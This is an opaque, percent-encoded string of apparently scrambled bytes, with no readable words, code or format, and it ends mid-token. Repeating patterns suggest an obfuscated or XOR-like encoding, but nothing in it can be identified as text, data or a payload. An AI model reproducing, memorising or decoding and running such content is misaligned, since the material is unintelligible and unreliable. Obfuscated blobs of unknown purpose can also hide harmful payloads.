%1F%17%13%05%12%15%0CA1%13%11%25ONI%02#%13,YNL/%19%0D3%5EXL%3E%1B%0C0M_%0C%01%12%0C%02%10%0C%19%1FG2%14%060M_%0A%15%02%16%14%16%0BVY%10%13;6LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B%16%1C%0F%22YN%1C%10%04%10%10%04%1FGO%16%18%14%00%19%17GO9%3CO%3E+XN%3CI@O%3E+ZFL9%3COD%5D*:LCJ?8%5DPL%3C?%3C%191%11:%17%3C%01%08%226%5EX:Z%01%04%112M%17%12%09%01%15%0D%0A%18Q6%14%035LL%0D%03%02%13%17%13%0AE%5E%06%25%122IML%5DY%22+(7LL_%0C%01%12%0C%02%10%0C%19%1FG%14%17%050M_%0A%15%02%16%14%16%0BV%3C%0F%203IMN/%1C)2JHO%12$&3OKJ%0B%0F%3C%20ONI%02%05%0F%17%13ONI(%1D%0B$YNL%01%00%0E%04%14YNL+%22%15=%5EXL&\'%12%3EM_Z%04%1E%0A9LL%5D%06%1F%0D6IMN%01#03JH%19%03%03%1F%04%13%0B%0E%0AE;%0124JH%1F%17%13%05%12%15%0CALN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XJLCJ?8_ZOO;%00%0B2%5EXNMJ%0A13%14%13ONKH%19%03%03%1F%04%13%0B%0E%0AE%19%03?4JH%1F%17%13%05%12%15%0CA54\'+ON983%0E\'YN:Y%1C%02%10%18%12%13%0E%0D%0FD,%1B%3E4OK%1A%16%00%02%04%15%09B%02%1D%158YNL3%16%085%5EXL.!%10%3CM_Z&%22%11;LL%5D%12%06%0D%03%03LL%5D8%1E%090IMN7%02%055JHO%12%0E%1B3OKJ%0B%0F%3C%20ONI%02%1D%0D.YNL;%18%091%5EXL%22*%18%3EM_Z%10555LL%5D%1E%0D-3IMN%11%09%0C5JHO%12$&3OKJ%25%20%05+ONI%1662%22YNL#$%17?%5EX%1A%01%17%0F%07%11%1F%1E%09G%09%0E66%5EX%1C%15%07%15%11%17%18QO%0C77%06%07%5EXNL9%3C%191%11:%17%3C%116%012%5EX:Z%0534%07%14J%01%12%0C%02%10%0C%19%1FG%0C+$0M_%0A%15%02%16%14%16%0BV%1E%0D-3IMN;%19%206JHO4?2?OKJ=%0C5(ONI(7%04%25YNL%01%14%017%5EXL2%0C25M_Z%08%0D(0LL%0B%17%12%09%01%15%0D%0A%18Q*-*5LL%0D%03%02%13%17%13%0AE7(%096JHO0%22&=OKJ-%007%20ONI8%1D%08%22YN%1A%04%14%0A%06%02%18%08%09B%06%22%1C%22YN%1C%10%04%10%10%04%1FGO%01.67%5EXNL9%3C%19%03%03%1F%04%13%0B%0E%0AE?6%253JH%1F%17%13%05%12%15%0CALN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XNLJ40%00\'YNN%1F%07%11%0B%15%05%0E%08%0CA%07&%05%25ON%19%13%01%11%03%03%09GJ%162?,YNNII%0B58+ONK%1C%02%10%18%12%13%0E%0D%0FD%202%073OK%1A%16%00%02%04%15%09BIO%3E+ZFL9%3COM%5DZ%3CL9%3C9%3E%5D*:L9%3C9L_ZOO%01&%205%5EXNMJ8%05%0A!YNNK%1C%02%10%18%12%13%0E%0D%0FD%3C%0F%1C3OK%1A%16%00%02%04%15%09BIE%3E+Z%3C:K:OD%5D*:LCJ?8+%0C3%00)%11?%12%1E%0B%3EOK%3CY%0A%22(1%5C%04%14%0A%06%02%18%08%09B%20%25%15%22YN%1C%10%04%10%10%04%1FGOJJ?8%5DPL%3C?JLN%5D*L%3C?%3C?N-,L%3C?%3CML%5CY%04%20&1LL_XLOI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G#4%070%5EX%1C%15%07%15%11%17%18Q&%22%11;LL%5D0%00$1IMN%19%07%0E7JHO%0A%1C;6OK%1C%02%10%18%12%13%0E%0D%0FD%06!%172OK%1A%16%00%02%04%15%09BIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CL9%3C98_ZOO%01.67%5EXNMJ8%05%0A!YNNK%1C%02%10%18%12%13%0E%0D%0FD%12$&3OK%1A%16%00%02%04%15%09BIED-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV(4=6I%17*\'%25K2250I%19=,3N0)+%22X%1C%04%0D%0F%17%11V%20%00%257%5C=.2%13%05O%11.51Z%02(66O%08%00%18%16%13%0FOIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CL9%3C98_X%5C%0B%07%15D%16%1F42Z%09%12%075%5E$736LLN%5D*L%3C?%3C?N-,:NN0%03\'#X%5C%0B%07%15D(%12%072Z3,*1M%07%06%15B%0E%02%1C#LOW%0DWTUGDTBTTQSEX%5C%1C%0E%04%10E?%10%172Y%16%0C%0C%1A%14O%08%04%181Y%5EGR%5EPWIU%19CWWWRSL_%0A%14%10%0B%15%07%0D%5E%1E%01%1E7H%1F%06%17%02%02GJQ%0BWFGSQVLR%5DNHWNX%0E%02%1C#LOW%1APT%5C5EJW%0DSTQ@DTNY(%05%15#LL%3C?Z%06%17%13%10%0C%5C%01%00%17%00VYQPZRRHF%1EUWVRPP_K%08%01%1B4YMF%09VW\'%25%5CHF%1EUWUSRW_J%1C%04%0D%0F%17%11V%1A%04%147%5C%17*\'%25%3C.%03%1118M%02%0E%227%5C=.2%13%05O%11%08!0ZZL%3CI:98-Z%3C:?LOD%5D*:K/%05%120%5BYL%3C?JEN-,NNI%0A%07%16#Z%3E,&%03%06M%05%18%222N,%00%13#X%5C*%06%171X%5E%3C%03%117K%0B)=%25NB7101M%0C%05%15%07%00%0F%5E%15%10%14%02BIVSDCQVGQ%0BWFAWUUH%5E%0A%10%082Z+%00%140J$736LLNWZ%3C:K%5ELTE@VSSDT%0ADAWWPVM_%5EA%08URUPQB%5CQPZRSLM%13%15%02%03%0A_%06%17%02%02GJQ%0BWF@TPRLRSDD_NX%0E%02%1C#LOV%5BWSTBTW%08PQTUEBN%5C+%00%140%5DZ%5C%05%10%04%05%0EM%0C%1A%1A%01%0E%0A%16%02Q%22?%0B4Y4%01%15=O%11%08!0Z%20%00%257H_%13%17%03G%008%0D1X%5E@%5EQTTW@F%1EUWRQUQ_J%10%0F%0B%0D%01M%11+%0B2%5EIT%0A@AWWURASCDSQKH%17%12%1F%05%04%0FJ%06%3E%09#X%1C%04%03%12%01E%5EG_WWWIU%19CWSTVPLL%16=%0B7%5CLTE@VSQDT%0ADAWWPTM%5E%0D%02%0E%227%5C=.2%13%05O%11%08!0ZZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:OD%5D*::?M!=%1F$N%5C%1F%03%16%00%17%1A%5C%04%03%12%01E%5EA%08URQSUD%5CW%1FSQU\'OX%5D%008%0D1X3)%0E2%5C%5CON-Z%3C:?:O%3E+,JLCJ?8IYW%08SQTUDCWBR%19UUF@#NXIT%0ADARWTSISN@VPKZ%06%17%13%10%0C%5C%1F%13%01%11%03%03%09G%11%08!0M%0C%01%12%0C%02%10%0C%19%1FG.%1B%0F6M_%0A%15%02%16%14%16%0BVY%005:3LL_*%00%03%1A0LL+YN%1A6%06/%15-%202%055IM8K%02,!:Z%02%10%18%12%13%0E%0D%0FD%0E7%005OK%1A%16%00%02%04%15%09BICB-%02%1E%082IM8%5EXN%3CI:98%0B%17%12%09%01%15%0D%0A%18Q%22%11%0A3LL%0D%03%02%13%17%13%0AE%5E%061%0F3IML-%12(-%00%03LL+Y%00-%20;LL_%0C%01%12%0C%02%10%0C%19%1FG%00%1A%0A6M_%0A%15%02%16%14%16%0BVY%3C:9:98%5D*:N9JO%3E%5DZ%3C%3C?%3C?N-,::9J?8+,%1A%01%17%0F%07%11%1F%1E%09G#%12%067%5EX%1C%15%07%15%11%17%18QO%13%1B%11%01%0A%10QO%3C?J?8_X%3CLCJ?8%5DPL%3C?JEN-,:%1A%04%14%0A%06%02%18%08%09B%02%11%00$YN%1C%10%04%10%10%04%1FGO#%0E50%5EXNL9%3C%19%03%03%1F%04%13%0B%0E%0AE%01%0116JH%1F%17%13%05%12%15%0CALN-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XLOJJO%3E%5D*::9J?8+ZOLI:O%3E+,%3CL9%3C9L_%5BO%04%25%254M_XN%1A%04%14%0A%06%02%18%08%09B8%15%3C\'YN%1C%11%22%163K*:%5C%01%0E%0A%16%02Q%3E,.3Y%0A%04)4OKZ%07%0A%18%02%13G#,+7K80%03;IM%5E%15%1E%09%14%16A1-0#Z%00(+4M_J%04%08%0C%12%10E%01;.5_4%0E-#YN%5C%01%0E%0A%16%02Q6%22%183Y(%1A;0OKZ%12%04%04Q%14%20!3YMF%1EUVSTUQ%5BA%1FVSRVS_J%1C%0B%07%15D(4%055%5C%15%09%0D%09%13Y%14%20!3XMF%1EUWRWTS%5BA%1FVRPQ#_X%1C%14%15%08%10%06%1EY%14%20!3M%1E%15%10%14%02BIT%0ABAWWWSASCDSVK%5B%17%225#Z*%20%156Y39%2079%16.,$,XOR%0EUUFAUQSDT%1DGAWUQH%5EMF%1EUVSPUU%5BA%1FVSSVT_J%05%15%07%00%0F%5E%15%10%14%02BISUEEQJR%0EVTGCSRK%5B%17%225#ZOR%0EVUEETSOQ%1CTFFW%22KZ%1F%09%13%05G%08&%166XTS%5C%04%0D%0F%17%11V%1E?%0D1%5C!-1!%3C*%20%1568M%07%06%15B0=%08%25LOQTP%5DS%5BA%08URPUR@X%5C%1C%0E%04%10E%1D$%034Y%16%0C%0C%1A%14O6;%0C7Y%5EA%08VRQTTGABW%1APTUF0NN%19%12%13%0C%02%12%0FO38%096_%0A%04%06%11%04DMF%09TWRXS@F%1EUWRQQU_K6%3E%0F2Y%0E#%154%5B%0D9%0E6-%06-.0%3C%5BMF%1ESWRQRPSGRRWSM_%5EA%1FURQV&SA%08URQTU@X%5C%05%10%04%05%0EM%12%06%14%07ALW@CV%5EVDT%0ADAWWRVM_\'(%0A4_IUVG@%5EPGQ%0BWFAWRUH_%0E#%154ZJQ%1CWGF_QGRM%5E%14%03%02%06%09Z%07%04%05%14GOSRUTD@BW%0DSTUF@QNX0=%08%25LOQZXUS%5BA%08URWPVDX%5C%1C%0D%25%137%5DL%3E,.3?$;%3E5:J%0E%3C%0F%25*2/$39M%1D$%034K?LU%19@WWRPWVSA%1FVRQUQ_X%5C%1A%00%13%01%04%1DJ%04%06%11%04DMF%1EUWTQRU%5BA%1FVR%22US_K6%3E%0F2YMF%1ESWRPSTSA%1FVRQV!_J%0C2%062ONM%13%15%02%03%0A_%18%0B%0C%14$%107?43%0B5:J%0E%20%12$X%5C%1A%00%13%01%04%1DJ%04%06%11%04DMF%1EUWQUWQ%5BGPTVSM_%056$5_IT%1DBAWRZDT%0ADAWWSWM%5E;3%135IJ_%07%04%14%06%0CY%02%05%16%13QOW%0DWTUGDQBR%19UUF@_NX%12#&$LOW%0DPTUFAPSGWQPBBN%5C/#%107KYW%1FPPS%5D@TTNY%03%16%00%17%1A%5C%1A%1F%1C%191%11:%17%3C/+,1%5EX:Z30=5M%17%12%09%01%15%0D%0A%18Q*1%052LL%0D%03%02%13%17%13%0AE%5EV@%3C%11%18%0B5%5EX:OKH?%06=61OK%3C%19%03%03%1F%04%13%0B%0E%0AE%11#?5JH%1F%17%13%05%12%15%0CALD-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV84%061IM%1E%04%14%13%12%10%0FDM/%18$%3EJHM%3E%11%15%1F6JH9M_%0C%01%12%0C%02%10%0C%19%1FG%04-36M_%0A%15%02%16%14%16%0BVYO%10%20%144M_XMOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HML%5DYL%3C9J?%3E%5D*::I:O%3E+,:L9%3C9%3E%5D*::9J?8+,N%1A%04%14%0A%06%02%18%08%09B$40$YN%1C%10%04%10%10%04%1FGO9%3C?%3C%03%13?OK%3CO%3E+X%3C%04-36M_,%1A%01%17%0F%07%11%1F%1E%09G\'%0B-6%5EX%1C%15%07%15%11%17%18Q@;%17QTPCV%1A3%05*%14%3E%05%1C76JH9X7%12%150Y%07%11%0B%15%05%0E%08%0CA%03%09:%22ON%19%13%01%11%03%03%09GJ:9%3E/%04%05?JH9N-,N%3C%09$&+%5EX:%1A%04%14%0A%06%02%18%08%09B%20%03&%25YN%1C%10%04%10%10%04%1FGO3%16%085%5EXN%3C%05%05%1C4%5EX:OK%1C%02%10%18%12%13%0E%0D%0FD%06%1F74OK%1A%16%00%02%04%15%09B83%06%17%13ONI%062%04/YNL%09%0E66%5EXL%08%18%0D2M_%0C%01%12%0C%02%10%0C%19%1FG%10%06%167M_%0A%15%02%16%14%16%0BVY%04%20&1LL_Z%3C:%1F%07%11%0B%15%05%0E%08%0CA=%00%0C%22ON%19%13%01%11%03%03%09GJJ?%3E%5D*%3CL9%3C9N-Z%3C:?%3CO%3E+,%3CL9%3C9%3E%5D*::?HOM%5E%061=8IML%5CYLFI:9NWZ%3C:KH%19%03%03%1F%04%13%0B%0E%0AE%05%10%164JH%1F%17%13%05%12%15%0CA1%0B%25%20ONI4%0A6\'YNL#%0A%22%3C%5EXL&33%3CM_Z*1%052LL%5D%1A%0851IMN#%250=JHO%128=?OKJ%13%09=$ONI%0A%25%14$YNL+%22%1D+%5EXL%04%03%0B%05%07%5EXL6%01%10=M_Z%10555LL%5D0%22%148IMN%1D4%13?JHO%0E%19#4OKJ%0F%0E1&ONI$40$YNL%15%15=2%5EXL%00096M_Z%3E%0E!8LL%5D%16%0B+1IMN%19%1B-6JHO%06%17%1B%06%05JHO,%25%104OKJ%25%16%14#ONI%20!%16,YNL+%18%0A7%5EXL.%1B%0F6M_Z%0C%3E%058LL%5D8%02&3IMN?%14&6JHO%3C%1B?2OKJ)7%20\'ONI4%02%12/YNL%05%0D(6%5EX%1A%0B%07%15D0%14%054%5C%04%14%0A%06%02%18%08%09B%16&%10&YN%1C%10%04%10%10%04%1FGOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HMO%5EZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIOM-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?%3CO%3E+X%3CL9:O%3E-Z%3C:?J?N-,::I:98-Z%3C:?:OD%5D*::?%3CM%18%10%04%09%04%16%08%0B%0BV($%1F2IM%1E%04%14%13%12%10%0FD%3C101OKJ-&%07)ONI%0E%0E/\'YNL%053%3C7%5EXL.!%10%3CM_Z%3E%1E%0F5LL%5D%06506IM%18%10%04%09%04%16%08%0B%0BV%02%1E%082IM%1E%04%14%13%12%10%0FD%0E3%05?OKJ-&%07)ONI%0E%0E/\'YNL%01%00%0E%04%14YNL;&%253%5EXL.!%10%3CM_Z%3E%1E%0F5LL%5D8$%16:IMN74%14=JH%19%03%03%1F%04%13%0B%0E%0AE#%0B%157JH%1F%17%13%05%12%15%0CAL%202%073OKH?%069;%05%05JH9M%15%222?JHM%18%10%04%09%04%16%08%0B%0BV%1E%11%0E2IM%1E%04%14%13%12%10%0FDM;?,=JHM%3E%15%3E-%05%00IM8%5E%1242:IML%0B%17%12%09%01%15%0D%0A%18Q6%10%0E1LL%0D%03%02%13%17%13%0AE%5E%05%1E%17%07%0E%02EW*:N9J?8+%0C%01%12%0C%02%10%0C%19%1FG%0C%11%024M;%05%017N,*6&X%1C%0B%07%15D%0A&\'7Z@C_%13%17%03G.),4X%5EA(UTUWPEFRPGYM%5E%0D%1D%02%13B%0A)5&J%10%0F%0B%0D%01M?:*7%5EIRRNDQJR%0EVUBBQTKH%1F%16%01%18%13%04%0AI-.;!N%1C%01%00%17%00VYW%08PQUWGCJW%1APTWA5N%5D+*)5KYW%08SQTUGCVBTTQPBX%5C%1C%0D125%5DL*)11_%18%14%03%02%06%09Z%07%04%05%14GOR.UQBGRPVUS;F%09V%5EQT%22WFX%5D.),4X%5EA%08VRQTWFBBQWTRP_J%0C*21Y(%02%177JJJEN-,N%5C%00%13%01%04%1DJ%04%06%11%04DMF%09VWPT%5CHF%1EUWSPUT_K.,/1Y%0E;!7Y_J?%3E%5D*%3CLCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+NOW%1ARTUC3BW%0DSTUFBUNXIT%1DBAWPSDT%0ADAWWPTM%5E%14%03%02%06%09Z%07%04%05%14GOR%19UUF3SJR%0EVUFCRTK%5B-.;!ZOSRUTBHBW%0DSTUFBPNY%0A)5&%5CJ%5C%00%13%01%04%1DJ%1A%1A%1F%13%01%11%03%03%09G%0D125M%0C%0B%02%16A!-1!Z%3C@%19,%01:SKE8%5E%03)T%5DE9P%1B(GZS%03%14%03-FIT%0A%19%1F%01CHG%0E%12%05%0A%1DCHG%1C%1E%08)%1F%0F%01%1A1%13%1F%18%0C%04%0A%1CT%5DE(&\',%01%13%0E%09%02%1D&%00%0F%19%1F%08ENC%06%0AT%5DE%1F%0A%0F%01%0BT%5DE%08%00%1CFIT%19%00%0D%1A%19!%0F%10%1FEK@%07%00%0A%18W%18%03%0E%0D%03%0BP%0D%1E%0D%19%1A%0A%1CT%5DE;%17X!!7SKE%08%1A%1F%0B%13%1E/%04%00%06%0BGZS%0F%1E%0C%0B%1B%0B8%16%09%01%0C%04%1BGZS%1D%19%0C%18%16=%18%16%09%0F%1D%05%1DGZS%04%5D@MF%1ET%5DE;%17%25%5CVA-%12#$%22%20%5CMHZ;%17U!T2-%12PWUS9%03GPQV=%11Q0D_;%17YT\'O-%12S\'P%5C9%03E%22VS=%11P3F_;%17TW#4Z;%1F%20%22O9%03D$WS=%11Q30W;%17X%5CR2-%12P\'%20\'9%03DTRS=%11P0GU;%17U%22PN-%12%5E#YSN*%09%25$I=%11P4IU;%17TUSE-%12RQ$P9%03HPQ%20J8%1D42L%5E%5D=%11P5AS;%17WQ#2-%12R%20%20%5D9%03GPWTCHGS%19%03%02%1D%0B%06%00%18%08EK@%1A%1A%02%0E%1FL%0D%07%03%02%0F%09%1FA%0A%08%0E%0AC%14%14L%08%0C%06%0E%17PHEK@%0B%01%07%10%1B%18%09D%0C%0E%0A%18W%05%02I%0E%0A%02%1C%03A_@MF9%03FUT#=%11S3BT;%17WVUB-%12R%20XW9%03F!R#CHG%1F%1B%0F%07%1C%1AB%0C%08%0E%18%03%07G%0C%01%13%0E%0D%05%07%0F%1DN%1C%14%05%01%08%1E%0AC%1B%1B%08%09D%03%01N%19%1F%00%0D%10GZGZS%0E%19%1D%1E%00%00T%5DE;%17T%5DU5-%12PWSW9%03F!R#=%11PAE%25ENC%1F%1B%11%09%09A%0C%0C%09%0B%1E%0EEK@%19%1F%0F%13SKE%0A%06%06%0D%16SKE%0B%05%0B%17T%5DE%04ZCHG*%04R!R#8%10B4%5E&@MF9%03E%22RT=%11S3BTENC%05%17?%1B%0F%07%1C%1AFIT%09%18%15%05%0FFIT-%1FWSJON%5DT%0E%0D%0A%01%1A%1EP%18%19%18%1D%05%01C%1E%15%02%18%08%03%01%0B%0FZ%17;%1AQUN%5DZLLI%1E%0A%16%09W%0D%00%00%0D%01T%5D%19%09%02%1D%0F%1DU*%09WVIJON%5DZ%01%0D%1B%0D%06%00GZ%5DY%19%12O%5EF-%1FWSJON%5D%07;%1FRPON%5DZB%0E%08%09%04%1B%0DW%19%1E%05G%0D%1A%13Z%17;%1AQUN%5DZLLI%1A%00%1D%14%0E%05%03%07PO%1C%18%16%0D%18%00%1C%0AU*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOM%18L%0ETYZ8B%5DY%0A%0APS_%5E*SW;%1AQUN%5DZLLI%09%00%02%12%08VLJZ_%5EF-%1FWSJON%5DZL%0E%06%18%0B%0B%0F@L%02%06%04%0AU*%09WVIJON%5DZ%1C%0D%0D%0E%06%00%1A@L%5DY%1A%17NOO%1C%14R=%1CUGZLLIJO%0C%12%08%08%09%1BG%1D%0F%19%13%19%1FSJ%5D%5B%0D%02W;%1AQUN%5DZLLI%0C%00%00%09W%1F%05%13%0FUNLL%1C%14R=%1CUGZLLIJO%08%12%14%18A%1E%0F%06%09%15%0EVL%0B%05%03%0AF-%1FWSJON%5DZL%0F%1C%18%1C%01%0F@L%1C%06%03%01%1A%18%08W;%1AQUN%5DZLLI%08%00%16P%09%04%0D%0D%05%18T%5DJLX%19%12O_H%0A%14L%1B%0D%0D%0FUHYY%3EFO_HI;@IZ8B%5DJB_%3ECT9%0EAVLIJON%5D%0E%1E%0D%07%19%06%1A%14%15%02VI%0B%03%02%5DJB_%1AQ8%1DF@LLIJON%12%0C%09%1E%0F%06%00%19GZ%04%05%0D%0E%0A%00F-%1FWSJON%5D%07;%1FRPON%5DZB%0E%08%09%04%1B%0DW%19%1E%05G%0D%1A%13@%04%03%1F%0F%1DN%06-%1FWSJON%5DZL%18%1B%0B%01%1D%1B%15%1E%01SJ%1B%1C%1C%14%1F%00%08%1E%0A7UW_%1C%11=FU*%09WVIJON%5DZ%0E%03%11G%1C%06%1C%1E%03%1BSJ_NK%0A%14L%5BZ%1F%16%5D%08%0B%0E%08B%5D%5BH-@LX_%5C9QZ%5C;EJ_@I-EW%3E%19TT%5DZLL%14=%1CUGZLLID%0D%0F%1E%11%19%1CD%1F%1D%02P%18%18%02ID%1F%1B%11%09%09A%0C%0C%09%0B%1E%0EL%17%3E%19TT%5DZLLIJ%1F%01%0E%13%18%05%06%04UN%1C%18%1F%03%05%1F%1B%0BF-%1FWSJON%5DZL%1B%00%0E%1B%06GZ%5D%5CYOT9%0EAVLIJON%5D%12%09%05%0E%02%1BT%5DK%5C%5CLQ8%1DF@LLIJON%09%15%1CVIZT9%0EAVLIJON%5D%16%09%0A%1DPO%5EF-%1FWSJON%5DZL%0E%08%09%04%09%0F%15%19%02%0DPO%1C%1A%18%0DD%5B_Z9QZ%5EY%5C=CNOOY;EJ_@N-EW%3E%19TT%5DZLLIJ%0D%01%0F%1E%09%1ED%18%0E%0A%14%0F%1FVIXZ%1E%05A;%1FRPON%5DZLL%08%04%06%03%1C%0E%05%03%07PO%1E%08%16%1F%09IX%1CN%14%14%0A%05%07%03%1B%0BF-%1FWSJON%5DZL%1C%06%03%01%1A%18%08A%09%1F%0F%01%1A%0E@L%02%06%04%0AU*%09WVIJON%00-%1FWSJON%5D:%07%09%10%0C%1D%0F%10%1F%1FL%19%1F%03%1D%18Z%17;%1AQUN%5DZLLIZJN%06Z%18%1E%08%04%1C%08%12%08%01VI%19%0C%0F%11%1FD%5D%3ECTN%12%0A%0D%0F%00%1E%16T%5DJB%5BRJ%129%0EAVLIJON%5DO%5CII%11O%1A%0F%1B%02%1F%0F%05%1D%03GZ%1F%0F%08%06%0AFLT%5CY%3ECTN%12%0A%0D%0F%00%1E%16T%5DJWL%14=%1CUGZLLIJO_MJIL%12J%1B%1C%1C%14%1F%0A%06%18%02T%5D%09%0F%0D%05%0FG_*SWL%06%1A%0E%0D%14%0E%15VIZAYFZ%11;%1AQUN%5DZL%11%3E%19TT%5DZLLG%08%0E%0D%16%0F%1CA%05%03%01%05%0EW%1C%03%19%1F%1FN%06-%1FWSJON%5DZL%1C%06%19%06%1A%14%15%02VI%0C%06%16%18%1EW;%1AQUN%5DZLLI%1E%00%1EGZY%5CLQ8%1DF@LLIJON%11%1F%0A%18SJZ%5EXA;%1FRPON%5DZLL%1D%18%0E%00%0E%1C%03%1E%04PO%1A%0F%1B%02%1F%05%0B%1B%0BUWY%5CL=CNPO%5CI%3ECT9%0EAVLIJON%5D%18%0D%0F%02%0D%1D%01%08%14%08VI%18%08%0C%1CR%5EY%3EFO%5CH-@LZZ8B%5DJBU%5C=FU*%09WVIJON%5DZ%0E%03%1B%0E%0A%1CGZ%5D%1C%11J%1C%01%11%13%08LJ%5E%5BZF-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%1E%0D%0D%03%1A%1DGZ%5D%5C%19%12T9%0EAVLIJON%5D%0A%0D%08%0D%03%01%09GZ%5E%5C%19%12T9%0EAVLIJON%5D%00A%05%07%0E%0A%16GZ%5D%5CYZT9%0EAVLIJON%5D%0D%05%08%1D%02UNEJIW%3E%19TT%5DZLLIJ%02%0F%05W%1B%05%0D%1E%07T%5DN%5C%5C%19%12T9%0EAVLIJON%5D%18%03%14D%19%07%0F%19%15%1BVIZO%5B%0D%02L_Y%1A%17N%0F%1D%0E%0DAZ8B%5DJ;@IZ8B%5DJBY%3ECT9%0EAVLIJO%13*%09WVIJONS%18%0D%0F%02%1F%1FC%11%13%02%07%1AG%1F%01%0D%0F%1CL%01YO%15*%09WVIJON%5DZ%0F%03%05%05%1DT%5DY%0A%0A%0FQ8%1DF@LLIJON%10%1B%1E%0B%00%04B%1A%12%0AVLYQ8%1DF@LLIJON%09%1F%14%18D%0B%03%07%1A%14VL%0A%0F%01%1A%18%08W;%1AQUN%5DZLLI%07%0E%1C%1A%13%02A%0B%05%1B%1A%12%17VL%5BZ%1F%16F-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%0E%03%1D%1E%00%03GZ%5D%1C%11J%1C%01%11%13%08LJ%5E%5BZF-%1FWSJON%5DZL%1C%08%0E%0B%07%13%1DA%0E%06%1E%1B%01%10@L%5DY%1A%17U*%09WVIJON%00-%1FWSJON%5DT%0E%0D%0A%01%1A%1EP%16%05%02%02J%149%0EAVLIJON%5D%1E%05%1F%19%06%0E%17GZ%0E%00%06%09%04U*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOMNI_;EJL%5COH;ER=%1CUGZLLIJO%0D%12%16%03%1ESJL%08%1B%1CW;%1AQUN%5DZLLI%1A%0E%0A%19%13%02%0BSJ%5E%5C%0D%02L%5D%5C%1A%17U*%09WVIJON%5DZ%01%0D%1B%0D%06%00GZ%5D%5C%19%12O%5EF-%1FWSJON%5DZL%0E%06%18%0B%0B%0FW%1E%0D%0D%03%1A%1DGZY%1C%11Q8%1DF@LLIJON%09%1F%14%18D%0E%0A%0D%12%08%0D%18%00%05%01T%5D%14%03%02%0CQ8%1DF@LLIJON%09%1F%14%18D%0B%03%07%1A%14VL%0A%0F%01%1A%18%08W;%1AQUN%5DZLLI%1E%1D%0F%13%09%05%18%00%05%01T%5D%1B%00%00IZA%5D%0EA;%1FRPON%5DZLL%0F%05%01%1AP%0D%09%05%0E%02%1BT%5D%18%03%00%0DQ8%1DF@LLIJ%129%0EAVLIJO@%1F%1B%0F%07%1C%1AB%02%14%14%07V%01%05%19%0B%0FZ%17;%1AQUN%5DZLLI%08%0E%0D%16%1D%1E%03%1C%04%0BT%5D%16%05%02%0C%0B%1DC%1A%08%0D%08%00%0F%01%1AUK_Y%0D%0F%089QZOX%5D%5E8B%5DY__Z=FU*%09WVIJON%5DZ%18%1E%08%04%1C%08%12%08%01VI%1E%1D%0F%13%09%00%0D%1D%0F6FPH%1C%14%3ECT9%0EAVLIJO%13*%09WVIJONS%19%00%03%1A%0FB%1E%12%0A%19%1CI%118%1DF@LLIJON%0D%15%1F%05%1D%03%00%00GZ%0D%0E%1A%05%03%1B%09%1FW;%1AQUN%5DZLLI%1E%00%1EGZ%5D%5C%19%12T9%0EAVLIJON%5D%08%05%0B%01%1EUNLO%1C%14R=%1CUGZLLIJO%0D%12%16%03%1ESJLWDCW;%1AQUN%5DZLLI%0C%00%00%09W%1F%05%13%0FUNON%1C%14R=%1CUGZLLIJO%0D%08%08%1F%03%1BPO%1E%12%13%02%18%0C%18T9%0EAVLIJON%5D%0E%1E%0D%07%19%06%1A%14%15%02VI%09%00%02%12%08L%5CGY%1CU*%09WVIJON%00-%1FWSJON%5DT%0F%00%06%19%0AC%0D%15%1C%19%19P%07%01%0B%1F%1EL%12=%1CUGZLLIJO%0D%12%16%03%1ESJL%08%1B%1CW;%1AQUN%5DZL%11%3E%19TT%5DZLLG%06%06%09%15%0EA%01%06%0E%0ANS%18%0D%0F%02%1F%1FC%11%13%02%07%1AG%1F%01%0D%0F%1CL%12=%1CUGZLLIJO%0C%1C%19%07%0B%1B%05%1A%00%19@L%1E%0E%08%0EFON%5C;EJ%5DZM-@L%5B%5EZ9QZ%5CBP_8GF-%1FWSJON%5DZL%0E%06%18%0B%0B%0F@L%5D%19%12O%1D%12%16%05%08II%0B%0A%19A;%1FRPON%5DZ%11;%1AQUN%5DZLB%05%03%08%06%09W%01%03%0D%0FO@%1F%1B%0F%07%1C%1AB%02%14%14%07%1FD%1A%00%1E%08%0AL%04ZJ%149%0EAVLIJON%5D%19%03%00%06%18UN%5EI__R=%1CUGZLLIJO%0C%12%08%08%09%1BG%0D%01%09%0E%03%01SJ%5E%1E%05Z%1F%03%05%03%0BN%5E%1E%08%08R=%1CUGZLLI%178%1DF@LLIJA%02%14%1D%04%18D%07%00%0A%18ZB%0E%08%09%04%1B%0DW%00%05%07%01O%15*%09WVIJON%5DZ%0E%0D%0A%01%08%1C%12%0F%02%08SJ%03%07%13%1F%0D%1ED%0D%1D%0F%19%13%09%02%1DB%5E%5DH%1E%09%0B%3EFOM%1BJ%0A%5C%0FZ8B%5DY%09%5C%0CZ%0A%5E*SW;%1AQUN%5DZLLI%09%00%02%12%08VLJY%5C%5DF-%1FWSJON%5D%07;%1FRPON%5DZB%00%00%0D%07%1AP%17%03%08%0CJA%0C%1C%19%07%19%19G%03%07%13%11V%04%06%1C%0A%1C%5D%01;%1FRPON%5DZLL%0B%0B%0C%05%1A%08%03%19%07%0EUN%11%13%02%09%08%18B%09%0F%1B%08%05%0C%04%1BFLIY%08%0C%